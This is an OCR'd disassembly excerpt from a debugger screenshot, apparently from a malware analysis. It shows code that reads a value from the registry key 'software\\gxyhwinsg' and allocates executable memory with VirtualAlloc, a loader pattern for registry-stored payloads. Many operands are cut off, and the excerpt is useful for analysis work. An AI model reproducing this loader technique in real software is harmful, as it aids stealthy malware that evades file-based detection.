 007304A5 83 C0 41 add eax,41 eax:"software\\gxyhwinsg"
007304A8 50 push eax eax:"software\\gxyhwinsg"
007304A9 8B 85 70 FF FF mov eax,dword ptr ss:[
007304AF 50 push eax eax:"software\\gxyhwinsg"
007304B0 FF 55 AC call dword ptr ss:[ebp [ebp-54]:RegQueryValueExA
007304B3 85 C0 test eax,eax eax:"software\\gxyhwinsg"
007304B5 75 5C jne 730513
007304B7 83 BD 60 FF FF cmp dword ptr ss:[ebp- 64:'d'
007304BE 76 53 jbe 730513
007304C0 6A 40 push 40
007304C2 68 00 30 00 00 push 3000
007304C7 8B 85 60 FF FF mov eax,dword ptr ss:[
007304CD 50 push eax eax:"software\\gxyhwinsg"
007304CE 6A 00 push 0
007304D0 FF 55 A8 call dword ptr ss:[ebp [ebp-58]:VirtualAlloc
007304D3 89 85 64 FF FF mov dword ptr ss:[ebp-
007304D9 83 BD 64 FF FF cmp dword ptr ss:[ebp-
007304E0 74 31 je 730513
007304E2 8D 85 60 FF FF lea eax,dword ptr ss:[
007304E8 50 push eax eax:"software\\gxyhwinsg"
007304E9 8B 85 64 FF FF mov eax,dword ptr ss:[
007304EF 50 push eax eax:"software\\gxyhwinsg"